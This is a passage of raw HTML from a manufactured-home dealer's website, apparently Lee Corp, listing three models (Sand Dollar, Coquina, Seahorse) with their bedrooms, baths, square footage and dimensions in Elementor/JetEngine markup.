found&quot;,&quot;is_masonry&quot;:false,&quot;equal_columns_height&quot;:&quot;&quot;,&quot;use_load_more&quot;:&quot;&quot;,&quot;load_more_id&quot;:&quot;&quot;,&quot;load_more_type&quot;:&quot;click&quot;,&quot;load_more_offset&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;use_custom_post_types&quot;:&quot;yes&quot;,&quot;custom_post_types&quot;:[&quot;models&quot;],&quot;hide_widget_if&quot;:&quot;&quot;,&quot;carousel_enabled&quot;:&quot;&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;arrows&quot;:&quot;true&quot;,&quot;arrow_icon&quot;:&quot;fa fa-angle-left&quot;,&quot;dots&quot;:&quot;&quot;,&quot;autoplay&quot;:&quot;true&quot;,&quot;pause_on_hover&quot;:&quot;true&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;true&quot;,&quot;center_mode&quot;:&quot;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;speed&quot;:500,&quot;inject_alternative_items&quot;:&quot;yes&quot;,&quot;injection_items&quot;:[{&quot;_id&quot;:&quot;c6743e9&quot;,&quot;item&quot;:&quot;4229&quot;,&quot;item_condition_type&quot;:&quot;item_meta&quot;,&quot;meta_key&quot;:&quot;featured-attribute&quot;},{&quot;item&quot;:&quot;1161&quot;,&quot;item_condition_type&quot;:&quot;item_meta&quot;,&quot;meta_key&quot;:&quot;ready-attribute&quot;,&quot;_id&quot;:&quot;fba5a92&quot;}],&quot;scroll_slider_enabled&quot;:&quot;&quot;,&quot;scroll_slider_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;custom_query&quot;:false,&quot;custom_query_id&quot;:&quot;&quot;,&quot;_element_id&quot;:&quot;&quot;,&quot;collapse_first_last_gap&quot;:false,&quot;list_tag_selection&quot;:&quot;&quot;,&quot;list_items_wrapper_tag&quot;:&quot;div&quot;,&quot;list_item_tag&quot;:&quot;div&quot;,&quot;empty_items_wrapper_tag&quot;:&quot;div&quot;}}" data-page="1" data-pages="2" data-listing-source="posts" data-listing-id="4229" data-query-id=""><div class="jet-listing-grid__item jet-listing-dynamic-post-13581 jet-listing-grid--1161" data-post-id="13581"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="13-Photo 13 Edited" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2025/02/13-Photo-13-Edited-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Sand Dollar</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">1,275 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">26′ 8″ X 50’/48’</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Sand Dollar is a 26′ 8″ X 50’/48’, 2 bedroom, 2 bath, 1,275 sq ft. manufactured home by Skyline.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/sanddollar/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-13528 jet-listing-grid--1161" data-post-id="13528"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Coquina 2024- 137" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Coquina-2024-137-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Coquina</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">970 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">23' 8" X 41'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Coquina is a 23' 8" X 41', 2 bedroom, 2 bath, 970 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/coquina/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div><div class="jet-listing-grid__item jet-listing-dynamic-post-2906 jet-listing-grid--1161" data-post-id="2906"  ><div data-elementor-type="jet-listing-items" data-elementor-id="4229" class="elementor elementor-4229" data-elementor-post-type="jet-engine"><section class="elementor-section elementor-top-section elementor-element elementor-element-72e77a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="72e77a5" data-element_type="section" id="models" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;ecfef16&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2f2915" data-id="a2f2915" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1f59840 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="1f59840" data-element_type="widget" id="featured-attribute" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">FEATURED</div></div></div></div></div><div class="elementor-element elementor-element-7d1b8b2 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d1b8b2" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MANUFACTURED</div></div></div></div></div><div class="elementor-element elementor-element-2740b08 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="2740b08" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">MODULAR</div></div></div></div></div><div class="elementor-element elementor-element-0efa64e elementor-widget elementor-widget-jet-listing-dynamic-image" data-id="0efa64e" data-element_type="widget" data-widget_type="jet-listing-dynamic-image.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-image" ><img data-lazyloaded="1" src="[data-uri]" decoding="async" width="800" height="600" data-src="https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186.jpg.webp" class="jet-listing-dynamic-image__img attachment-full size-full" alt="Seahorse 186" data-srcset="https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186.jpg.webp 800w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186-300x225.jpg.webp 300w, https://www.leecorpinc.com/wp-content/uploads/2024/01/Seahorse-186-768x576.jpg.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" loading="eager" /></div></div></div><div class="elementor-element elementor-element-7aff656 elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7aff656" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">Seahorse</div></div></div></div></div><div class="elementor-element elementor-element-b4a4f21 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b4a4f21" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bed" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-d5a73f7 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="d5a73f7" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-tape" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">864 sq. ft.</div></div></div></div></div><div class="elementor-element elementor-element-de6da4c elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="de6da4c" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-bath" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">2</div></div></div></div></div><div class="elementor-element elementor-element-cc84a94 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc84a94" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-arrows-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">23'8" x 36'</div></div></div></div></div><div class="elementor-element elementor-element-6a6c22f elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="6a6c22f" data-element_type="widget" data-widget_type="jet-listing-dynamic-field.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">The Seahorse is a 23'8" x 36', 2 bedroom, 2 bath, 864 sq ft. manufactured home by Jacobsen Homes of Safety Harbor, FL.</div></div></div></div></div><div class="elementor-element elementor-element-e40c2f8 elementor-widget__width-auto elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="e40c2f8" data-element_type="widget" data-widget_type="jet-listing-dynamic-link.default"><div class="elementor-widget-container"><div class="jet-listing jet-listing-dynamic-link"><a href="https://www.leecorpinc.com/models/seahorse/" class="jet-listing-dynamic-link__link"><span class="jet-listing-dynamic-link__label">DETAILS</span></a></div></div></div><div class="jet-popup-target elementor-element elementor-element-6148e1e elementor-widget__width-auto elementor-widget elementor-widget-jet-button" data-jet-popup="{&quot;attached-popup&quot;:&quot;jet-popup-1761&quot;,&quot;trigger-type&quot;:&quot;click-self&quot;,&quot;trigger-custom-selector&quot;:&quot;&quot;,&quot;is-jet-engine&quot;:true}" data-id="6148e1e" data-element_type="widget" data-widget_type="jet-button.default"><div class="elementor-widget-container"><div class="elementor-jet-button jet-elements"><div class="jet-button__container">
<a class="jet-button__instance jet-button__instance--icon-left hover-effect-0" href="#"><div class="jet-button__plane jet-button__plane-normal"></div><div class="jet-button__plane jet-button__plane-hover"></div><div class="jet-button__state jet-button__state-normal">
<span class="jet-button__label">REQUEST INFO</span></div><div class="jet-button__state jet-button__state-hover">
<span class="jet-button__label">REQUEST INFO</span></div>
</a></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-65445faf elementor-hidden-phone elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="65445faf" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e5db4c1&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&q